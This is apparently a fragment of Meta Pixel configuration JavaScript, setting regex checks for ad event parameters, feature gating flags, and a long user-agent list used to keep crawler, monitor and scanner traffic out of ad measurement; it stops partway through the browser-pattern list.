config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft 